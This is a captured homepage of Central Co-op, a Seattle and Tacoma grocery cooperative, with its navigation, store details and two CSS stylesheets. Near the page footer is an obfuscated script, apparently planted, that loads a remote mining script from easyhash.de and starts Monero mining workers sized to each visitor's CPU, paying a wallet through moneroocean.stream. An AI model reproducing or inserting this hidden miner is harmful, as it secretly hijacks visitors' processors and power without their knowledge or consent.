<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="page.php?PID=1130" title="2025 Fall Feast"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Fall Feast Squash Header.png" alt="Reserve Your Fall Feast!" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Fall Feast Squash Header.png" title="2025 Fall Feast"></a>
                <div class="p7igm_image_link"><a href="page.php?PID=1130">Reserve Your Fall Feast!</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="page.php?PID=1130"><img src="images/Fall Feast Fat Header.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Cast%20Your%20Ballot%20Website.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/css/boilerplate.css
body_size: 14155
content:
@charset "utf-8";
@import url("../webfonts/Century_Gothic/stylesheet.css");
/*
/* 
 * HTML5 ✰ Boilerplate
 *
 * What follows is the result of much research on cross-browser styling. 
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 *
 * Detailed information about this CSS: h5bp.com/css
 * 
 * Dreamweaver modifications:
 * 1. Commented out selection highlight
 * 2. Removed media queries section (we add our own in a separate file)
 *
 * ==|== normalize ==========================================================
 */


/* =============================================================================
   HTML5 display definitions
   ========================================================================== */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }

/* =============================================================================
   Base
   ========================================================================== */

/*
 * 1. Correct text resizing oddly in IE6/7 when body font-size is set using em units
 * 2. Force vertical scrollbar in non-IE
 * 3. Prevent iOS text size adjust on device orientation change, without disabling user zoom: h5bp.com/g
 */

html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

body {
	margin: 0;
	font-size: 14px;
	line-height: 1.231;
	background-color: #00622F;
}

body, button, input, select, textarea { font-family: sans-serif; color: #222; }

/* 
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection declarations have to be separate
 * Also: hot pink! (or customize the background color to match your design)
 */

/* Dreamweaver: uncomment these if you do want to customize the selection highlight
 *::-moz-selection { background: #fe57a1; color: #fff; text-shadow: none; }
 *::selection { background: #fe57a1; color: #fff; text-shadow: none; }
 */

/* =============================================================================
   Links
   ========================================================================== */

a {
	color: #009900;
	text-decoration: none;
	font-weight: bold;
}
a:visited {
	color: #009900;
}
a:hover {
	color: #009900;
}
a:focus { outline: thin dotted; }

/* Improve readability when focused and hovered in all browsers: h5bp.com/h */
a:hover, a:active { outline: 0; }


/* =============================================================================
   Typography
   ========================================================================== */

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

blockquote { margin: 1em 40px; }

dfn { font-style: italic; }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }

ins { background: #ff9; color: #000; text-decoration: none; }

mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }

/* Redeclare monospace font family: h5bp.com/j */
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }

/* Improve readability of pre-formatted text in all browsers */
pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

q { quotes: none; }
q:before, q:after { content: ""; content: none; }

small { font-size: 85%; }

/* Position subscript and superscript content without affecting line-height: h5bp.com/k */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }


/* =============================================================================
   Lists
   ========================================================================== */

ul, ol { margin: 1em 0; padding: 0 0 0 40px; }
dd { margin: 0 0 0 40px; }
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; }


/* =============================================================================
   Embedded content
   ========================================================================== */

/*
 * 1. Improve image quality when scaled in IE7: h5bp.com/d
 * 2. Remove the gap between images and borders on image containers: h5bp.com/e 
 */

img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }

/*
 * Correct overflow not hidden in IE9 
 */

svg:not(:root) { overflow: hidden; }


/* =============================================================================
   Figures
   ========================================================================== */

figure { margin: 0; }


/* =============================================================================
   Forms
   ========================================================================== */

form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }

/* Indicate that 'label' will shift focus to the associated form element */
label { cursor: pointer; }

/* 
 * 1. Correct color not inheriting in IE6/7/8/9 
 * 2. Correct alignment displayed oddly in IE6/7 
 */

legend { border: 0; *margin-left: -7px; padding: 0; }

/*
 * 1. Correct font-size not inheriting in all browsers
 * 2. Remove margins in FF3/4 S5 Chrome
 * 3. Define consistent vertical alignment display in all browsers
 */

button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;

*vertical-align: middle; 		padding: 6px;
	border: 1px solid #666;
}

/*
 * 1. Define line-height as normal to match FF3/4 (set using !important in the UA stylesheet)
 * 2. Correct inner spacing displayed oddly in IE6/7
 */

button, input { line-height: normal; *overflow: visible; }

/*
 * Reintroduce inner spacing in 'table' to avoid overlap and whitespace issues in IE6/7
 */

table button, table input { *overflow: auto; }

/*
 * 1. Display hand cursor for clickable form elements
 * 2. Allow styling of clickable form elements in iOS
 */

button, input[type="button"], input[type="reset"], input[type="submit"] { cursor: pointer; -webkit-appearance: button; }

/*
 * Consistent box sizing and appearance
 */

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/* 
 * Remove inner padding and border in FF3/4: h5bp.com/l 
 */

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/* 
 * 1. Remove default vertical scrollbar in IE6/7/8/9 
 * 2. Allow only vertical resizing
 */

textarea { overflow: auto; vertical-align: top; resize: vertical; }

/* Colors for form validity */
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }


/* =============================================================================
   Tables
   ========================================================================== */

table { border-collapse: collapse; border-spacing: 0; }
td {
	/* [disabled]vertical-align: top; */
}


/* ==|== primary styles =====================================================
   Author: 
   ========================================================================== */
















/* ==|== non-semantic helper classes ========================================
   Please define your styles before this section.
   ========================================================================== */

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats: h5bp.com/q */ 
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }


/* ==|== print styles =======================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */
 
 @media print {
  * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 {
	page-break-after: avoid;
	font-family: "Century Gothic";
}
}
.Content {
	line-height: 23px;
	padding: 20px;
}
#chiclet {
	text-decoration: none;
	float: left;
	margin-right: 10px;
}
.search i {
        position: absolute;
        right: 20px;
        padding: 10px 10px;
        pointer-events: none;
}
.basic {
	display: block;
}
.hidden {
	display:none;
}
#PageBanner {
	width: 100%;
	height: auto;
}
.BlueButton a:link,
.BlueButton a:visited,
.BlueButton a:hover,
.BlueButton a:active {
	color: #FFF;
	text-decoration: none;
}
#RightBox1 a:link,
#RightBox1 a:visited,
#RightBox1 a:hover,
#RightBox1 a:active {
	color: #FFF;
	text-decoration: none;
}#deleteButton {
	background-color: #CCC;
	text-align: center;
	display: block;
	height: 45px;
	width: 200px;
	margin-left: 50px;
	border: 1px solid #000;
	line-height: 45px;
	float: none;
	clear: both;
}
#Footer2 a:link,
#Footer2 a:visited,
#Footer2 a:hover,
#Footer2 a:active {
	color: #FFF;
}
#Footer3 a:link,
#Footer3 a:visited,
#Footer3 a:hover,
#Footer3 a:active {
	color: #FFF;
}
.smaller {
	font-size: 12px;
}
#share {
	/* [disabled]background: rgba(255, 255, 255, 0.7); */
	padding: 8px;
	width: 95%;
}
.mallard {
	background-color: #1F9B9B;
}
.fuschia {
	background-color: #990077;
}
.raspberry {
	background-color: #BB0000;
}
.green {
	background-color: #00622F;
}
.orange {
	background-color: #CC3300;
}
.lime { 
background-color: #abcb37;
}
.chocolate {
	background-color:#613a17;
}
.black {
	background-color:#000;
}
.burnt {
	background-color:#C25028;
}
.jssocials-share-count {
	display:none;
}
 #gdpr-cookie-message {
	position: fixed;
	right: 30px;
	bottom: 30px;
	max-width: 375px;
	background-color: #000;
	padding: 20px;
	border-radius: 5px;
	box-shadow: 0 6px 6px rgba(0,0,0,0.25);
	margin-left: 30px;
	font-family: "Century Gothic";
	color: #fff;
    }
    #gdpr-cookie-message h4 {
        color: var(--red);
        font-family: 'Quicksand', sans-serif;
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }
    #gdpr-cookie-message h5 {
        color: var(--red);
        font-family: 'Quicksand', sans-serif;
        font-size: 15px;
        font-weight: 500;
        margin-bottom: 10px;
    }
    #gdpr-cookie-message p, #gdpr-cookie-message ul {
        color: white;
        font-size: 15px;
        line-height: 1.5em;
    }
    #gdpr-cookie-message p:last-child {
        margin-bottom: 0;
        text-align: right;
    }
    #gdpr-cookie-message li {
        width: 49%;
        display: inline-block;
    }
    #gdpr-cookie-message a {
        color: var(--red);
        text-decoration: none;
        font-size: 15px;
        padding-bottom: 2px;
        border-bottom: 1px dotted rgba(255,255,255,0.75);
        transition: all 0.3s ease-in;
    }
    #gdpr-cookie-message a:hover {
        color: white;
        border-bottom-color: var(--red);
        transition: all 0.3s ease-in;
    }
    #gdpr-cookie-message button {
	border: none;
	background: #FFF;
	color: #000;
	font-family: 'Quicksand', sans-serif;
	font-size: 15px;
	padding: 7px;
	border-radius: 3px;
	margin-left: 15px;
	cursor: pointer;
	transition: all 0.3s ease-in;
    }
    #gdpr-cookie-message button:hover {
	background: white;
	color: #C33;
	transition: all 0.3s ease-in;
    }
    button#gdpr-cookie-advanced {
	background: white;
	color: #F00;
    }
    #gdpr-cookie-message button:disabled {
        opacity: 0.3;
    }
    #gdpr-cookie-message input[type="checkbox"] {
        float: none;
        margin-top: 0;
        margin-right: 5px;
    }
.larger {
	font-size: 22px;
	font-weight: bold;
}
.arial {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
#ListHolder {
	/* [disabled]border: 1px solid #03C; */
}
h1 {
	line-height: 30px;
}
.RightColumn {
	width: 400px;
	margin-left: -100px;
}

--- FILE ---
content_type: text/css
request_url: http://centralcoop.coop/css/basic.css
body_size: 11875
content:
@charset "utf-8";
@import url("../webfonts/Century_Gothic/stylesheet.css");

/* Simple fluid media
   Note: Fluid media requires that you remove the media's height and width attributes from the HTML
   http://www.alistapart.com/articles/fluid-images/ 
*/
img, object, embed, video {
	max-width: 100%;
}
/* IE 6 does not support max-width so default to width 100% */
.ie6 img {
	width:100%;
}

/*
	Dreamweaver Fluid Grid Properties
	----------------------------------
	dw-num-cols-mobile:		5;
	dw-num-cols-tablet:		8;
	dw-num-cols-desktop:	10;
	dw-gutter-percentage:	25;
	
	Inspiration from "Responsive Web Design" by Ethan Marcotte 
	http://www.alistapart.com/articles/responsive-web-design
	
	and Golden Grid System by Joni Korpi
	http://goldengridsystem.com/
*/

/* Mobile Layout: 480px and below. */

.gridContainer {
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	position: relative;
	background-color: #009345;
}
.search {
	clear: none;
	/* [disabled]float: left; */
	/* [disabled]margin-left: 4.1666%; */
	/* [disabled]width: 100%; */
	display: none;
}
#Nav {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #005528;
	color: #FFF;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 100px; */
}
.LeftBox {
	float: none;
	margin-right: auto;
	margin-left: auto;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-image: url(../images/bamboo.jpg);
}
#MainContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 80%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 20px;
	background-color: #FFF;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	background-color: #009345;
	color: #FFF;
	font-family: "Century Gothic";
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer1 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Footer2 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}
#Footer3 {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
	margin-bottom: 20px;
}
#SocialMedia {
	clear: none;
	float: none;
	margin-left: auto;
	width: 180px;
	display: block;
	margin-right: auto;
	margin-bottom: 20px;
	text-align: center;
}
#Copyright {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 12px;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
#LeftContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	background-color: #fff;
	/* [disabled]padding: 20px; */
	margin-top: 30px;
	overflow: auto;
}
.Content {
	padding: 20px;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
	text-align: center;
}
#eventImg {
	width: 50px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
	cursor: pointer;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 225px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
	padding: 15px;
}
#RightBox2 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	width: 265px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}

/* Tablet Layout: 481px to 768px. Inherits styles from: Mobile Layout. */

@media only screen and (min-width: 481px) {
.gridContainer {
	width: 100%;
